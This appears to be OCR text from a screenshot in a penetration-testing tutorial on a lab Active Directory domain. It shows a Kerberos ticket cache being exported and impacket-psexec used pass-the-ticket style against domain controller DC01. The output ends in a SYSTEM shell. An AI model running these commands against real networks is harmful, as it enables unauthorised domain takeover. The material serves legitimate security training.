 ┌──(root㉿kali)-[~]
└─# export KRB5CCNAME=administrator@cifs_DC01.ignite.local@IGNITE.LOCAL.ccache
┌──(root㉿kali)-[~]
└─# impacket-psexec ignite.local/administrator@DC01.ignite.local -k -no-pass -dc-ip 192.168.1.20
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.ignite.local.....
www.hackingarticles.in
[*] Found writable share ADMIN$
[*] Uploading file HyOlfaIB.exe
[*] Opening SVCManager on DC01.ignite.local.....
[*] Creating service ixBw on DC01.ignite.local.....
[*] Starting service ixBw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
www.hackingarticles.in
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system